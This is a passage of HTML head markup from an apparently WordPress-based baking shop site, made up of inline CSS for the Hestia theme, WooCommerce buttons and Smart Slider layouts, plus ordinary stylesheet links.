		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .woocommerce div.product form.cart .button,
		.woocommerce #review_form #respond .form-submit , .added_to_cart.wc-forward, .woocommerce div#respond input#submit,
		.woocommerce a.button {
			font-family: Arial, Helvetica, sans-serif;
		}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}@media (max-width: 768px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (max-width: 480px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (min-width: 769px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 42px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 37px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 32px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 27px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 23px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (min-width: 769px){.single-post-wrap, .page-content-wrap, .single-post-wrap ul, .page-content-wrap ul, .single-post-wrap ol, .page-content-wrap ol, .single-post-wrap dl, .page-content-wrap dl, .single-post-wrap table, .page-content-wrap table, .page-template-template-fullwidth article, .main article.section .has-body-font-size {
		font-size: 18px;
		}}@media (min-width: 769px){#carousel-hestia-generic .hestia-title{
		font-size: 67px;
		}#carousel-hestia-generic span.sub-title{
		font-size: 18px;
		}#carousel-hestia-generic .btn{
		font-size: 14px;
		}}@media (min-width: 769px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 37px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (min-width: 769px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (min-width: 769px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 15px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 13px;
		}}
</style>
<link rel='stylesheet' id='hestia_woocommerce_style-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/css/woocommerce.min.css?ver=3.0.21' type='text/css' media='all' />
<style id='hestia_woocommerce_style-inline-css' type='text/css'>

		.woocommerce-cart .shop_table .actions .coupon .input-text:focus,
		.woocommerce-checkout #customer_details .input-text:focus, .woocommerce-checkout #customer_details select:focus,
		.woocommerce-checkout #order_review .input-text:focus,
		.woocommerce-checkout #order_review select:focus,
		.woocommerce-checkout .woocommerce-form .input-text:focus,
		.woocommerce-checkout .woocommerce-form select:focus,
		.woocommerce div.product form.cart .variations select:focus,
		.woocommerce .woocommerce-ordering select:focus {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}

		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
			color:#58dd73;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a,
		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li a:hover {
			border-color:#58dd73
		}
		
		.woocommerce div.product form.cart .reset_variations:after{
			background-color:#58dd73
		}
		
		.added_to_cart.wc-forward:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.added_to_cart.wc-forward,
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce ul.products li.product .onsale,
		.woocommerce span.onsale,
		.woocommerce .single-product div.product form.cart .button,
		.woocommerce #respond input#submit,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce input.button:disabled,
		.woocommerce input.button:disabled[disabled],
		.woocommerce a.button.wc-backward,
		.woocommerce .single-product div.product form.cart .button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.woocommerce input.button:disabled:hover,
		.woocommerce input.button:disabled[disabled]:hover,
		.woocommerce #respond input#submit.alt.disabled,
		.woocommerce #respond input#submit.alt.disabled:hover,
		.woocommerce #respond input#submit.alt:disabled,
		.woocommerce #respond input#submit.alt:disabled:hover,
		.woocommerce #respond input#submit.alt:disabled[disabled],
		.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
		.woocommerce a.button.alt.disabled,
		.woocommerce a.button.alt.disabled:hover,
		.woocommerce a.button.alt:disabled,
		.woocommerce a.button.alt:disabled:hover,
		.woocommerce a.button.alt:disabled[disabled],
		.woocommerce a.button.alt:disabled[disabled]:hover,
		.woocommerce button.button.alt.disabled,
		.woocommerce button.button.alt.disabled:hover,
		.woocommerce button.button.alt:disabled,
		.woocommerce button.button.alt:disabled:hover,
		.woocommerce button.button.alt:disabled[disabled],
		.woocommerce button.button.alt:disabled[disabled]:hover,
		.woocommerce input.button.alt.disabled,
		.woocommerce input.button.alt.disabled:hover,
		.woocommerce input.button.alt:disabled,
		.woocommerce input.button.alt:disabled:hover,
		.woocommerce input.button.alt:disabled[disabled],
		.woocommerce input.button.alt:disabled[disabled]:hover,
		.woocommerce-button,
		.woocommerce-Button,
		.woocommerce-button:hover,
		.woocommerce-Button:hover,
		#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,
		.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,
		div[id^=woocommerce_product_tag_cloud].widget a,
		div[id^=woocommerce_widget_cart].widget .buttons .button,
		div.woocommerce table.my_account_orders .button {
		    background-color: #58dd73;
		}
		
		.added_to_cart.wc-forward,
		.woocommerce .single-product div.product form.cart .button,
		.woocommerce #respond input#submit,
		.woocommerce button.button,
		.woocommerce input.button,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce input.button:disabled,
		.woocommerce input.button:disabled[disabled],
		.woocommerce a.button.wc-backward,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,
		.woocommerce-button,
		.woocommerce-Button,
		div.woocommerce table.my_account_orders .button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		    box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		}
		
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.added_to_cart.wc-forward:hover,
		.woocommerce .single-product div.product form.cart .button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.woocommerce input.button:disabled:hover,
		.woocommerce input.button:disabled[disabled]:hover,
		.woocommerce a.button.wc-backward:hover,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.woocommerce-button:hover,
		.woocommerce-Button:hover,
		div.woocommerce table.my_account_orders .button:hover {
			-webkit-box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
		    box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
			color: #fff;
		}
		
		#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle,
		.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle {
			border-color: #58dd73;
		}
		
</style>
<link rel="stylesheet" type="text/css" href="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=6da04383" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400%7CLora%3A300%2C400" media="all">
<style data-related="n2-ss-39">div#n2-ss-39 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-39:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-39 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-39 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-39 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-39.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-39 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-39 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-39 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-39 .n2-ss-slide{perspective:1000px;}div#n2-ss-39 .n-uc-14c2e539db244-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-14c2e539db244-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-13351803d2175-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-13351803d2175-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1780b0be3d64f-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1780b0be3d64f-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-167c258023646-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-167c258023646-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ce3166605471-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ce3166605471-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1a8e82e3da431-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1a8e82e3da431-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph{font-family: 'Roboto','Arial';color: #000000;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a, div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a:HOVER, div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-39 .n-uc-192c5e6823eb1-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-192c5e6823eb1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1488bf36a06dd-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1488bf36a06dd-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ea987ddc7bbe-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ea987ddc7bbe-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c98ac0d7323e-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c98ac0d7323e-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1d7f01af23fb4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1d7f01af23fb4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1656f188cfb68-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1656f188cfb68-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1e66ca668889d-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1e66ca668889d-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-11282104f3291-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-11282104f3291-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c0aa91903755-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c0aa91903755-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph{font-family: 'Roboto','Arial';color: #000000;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a, div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a:HOVER, div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-39 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-39 .n-uc-Nw1rYGjEEr3Z{padding:0px 0px 0px 0px}div#n2-ss-39 .n-uc-RCQLOXY0S9D3-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-39 .n-uc-RCQLOXY0S9D3{align-self:center;}div#n2-ss-39 .n-uc-14c2e539db244-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-39 .n-uc-14c2e539db244{align-self:center;}div#n2-ss-39 .n-uc-13351803d2175-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-39 .n-uc-13351803d2175{width:18.5%}div#n2-ss-39 .n-uc-1d3471ab7a8b6{max-width:215px;align-self:var(--ss-fs);}div#n2-ss-39 .n-uc-1780b0be3d64f-inner{padding:0px 10px 10px 10px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-39 .n-uc-1780b0be3d64f{width:18.5%}div#n2-ss-39 .n-uc-167c258023646-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-39 .n-uc-167c258023646{align-self:center;}div#n2-ss-39 .n-uc-1ce3166605471-inner{padding:10px 0px 10px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:center}div#n2-ss-39 .n-uc-1ce3166605471{width:14%}div#n2-ss-39 .n-uc-1a8e82e3da431-inner{padding:10px 0px 10px 5px;justify-content:center}div#n2-ss-39 .n-uc-1a8e82e3da431{width:86%}div#n2-ss-39 .n-uc-ftmxiEnDl0o5{max-width:200px}div#n2-ss-39 .n-uc-edneSt2QiR36{align-self:center;}div#n2-ss-39 .n-uc-192c5e6823eb1-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-39 .n-uc-192c5e6823eb1{width:5.1%}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f{width:6.6%}div#n2-ss-39 .n-uc-hjfNXvAv1fxZ{align-self:center;}div#n2-ss-39 .n-uc-1488bf36a06dd-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1488bf36a06dd{width:6.6%}div#n2-ss-39 .n-uc-ks89iTVJeSei{align-self:center;}div#n2-ss-39 .n-uc-1ea987ddc7bbe-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1ea987ddc7bbe{width:6.6%}div#n2-ss-39 .n-uc-nTXzQAMXPlie{align-self:center;}div#n2-ss-39 .n-uc-1c98ac0d7323e-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1c98ac0d7323e{width:6.6%}div#n2-ss-39 .n-uc-NdLTcwvMzWJX{align-self:center;}div#n2-ss-39 .n-uc-1d7f01af23fb4-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1d7f01af23fb4{width:6.6%}div#n2-ss-39 .n-uc-16e977712e37a{align-self:center;}div#n2-ss-39 .n-uc-1656f188cfb68-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-39 .n-uc-1656f188cfb68{width:24.4%}div#n2-ss-39 .n-uc-1e66ca668889d-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-39 .n-uc-1e66ca668889d{align-self:center;}div#n2-ss-39 .n-uc-11282104f3291-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:center}div#n2-ss-39 .n-uc-11282104f3291{width:20%}div#n2-ss-39 .n-uc-1c0aa91903755-inner{padding:0px 0px 0px 5px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-39 .n-uc-1c0aa91903755{max-width: 200px;width:80%}div#n2-ss-39 .n-uc-uA2YPNIMZtZ1{max-width:200px}@media (min-width: 1200px){div#n2-ss-39 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-39 .n-uc-13351803d2175{width:18.5%}div#n2-ss-39 .n-uc-1780b0be3d64f{width:18.5%}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-39 .n-uc-1ce3166605471{width:14%}div#n2-ss-39 .n-uc-1a8e82e3da431{width:86%}div#n2-ss-39 .n-uc-192c5e6823eb1{width:5.1%}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f{width:6.6%}div#n2-ss-39 .n-uc-1488bf36a06dd{width:6.6%}div#n2-ss-39 .n-uc-1ea987ddc7bbe{width:6.6%}div#n2-ss-39 .n-uc-1c98ac0d7323e{width:6.6%}div#n2-ss-39 .n-uc-1d7f01af23fb4{width:6.6%}div#n2-ss-39 .n-uc-1656f188cfb68{width:24.4%}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-39 .n-uc-11282104f3291{width:20%}div#n2-ss-39 .n-uc-1c0aa91903755{width:80%}div#n2-ss-39 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-39 .n-uc-13351803d2175{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1780b0be3d64f{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-39 .n-uc-1ce3166605471{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1a8e82e3da431{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-192c5e6823eb1{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1488bf36a06dd{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1ea987ddc7bbe{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1c98ac0d7323e{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1d7f01af23fb4{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1656f188cfb68{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-39 .n-uc-11282104f3291{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1c0aa91903755{width:calc(100% - 0px)}div#n2-ss-39 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<style data-related="n2-ss-42">div#n2-ss-42 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-42:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-42 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-42 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-42 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-42.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-42 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-42 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-42 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-42 .n2-ss-slide{perspective:1000px;}div#n2-ss-42 .n2-style-4545f2405aba27e2338e50a5af15fe1e-heading{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 1px solid RGBA(255,255,255,1);border-radius:0px;}div#n2-ss-42 .n2-ss-slide-limiter{max-width:1920px;}div#n2-ss-42 .n-uc-3ANCDi2EJJvJ{padding:0px 0px 0px 0px}div#n2-ss-42 .n-uc-tnEtv9UgobAb-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-42 .n-uc-tnEtv9UgobAb{align-self:center;}@media (min-width: 1200px){div#n2-ss-42 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-42 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-42 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
